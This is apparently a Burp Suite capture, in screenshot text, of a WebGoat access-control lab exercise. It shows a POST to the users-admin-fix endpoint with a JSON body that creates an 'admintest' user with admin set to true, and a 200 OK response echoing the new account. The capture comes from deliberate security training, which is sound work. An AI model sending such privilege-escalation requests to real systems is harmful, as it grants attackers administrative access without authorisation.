 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /WebGoat/access-control/users-admin-fix HTTP/1.1
2 Host: 119.3.108.215:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: JSESSIONID=2TvQ-S2Jq7w_81b-kj0N8_pcYrxe37mgmhhaL-DL
9 Content-Type: application/json
10 Connection: close
11 Content-Length: 82
12
13 {
14 "username":"admintest",
15 "admin":true,
16 "password":"admintest"
17 }
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Sat, 16 Dec 2023 14:14:13 GMT
5
6 {
7 "username":"admintest",
8 "password":"admintest",
9 "admin":true
10 }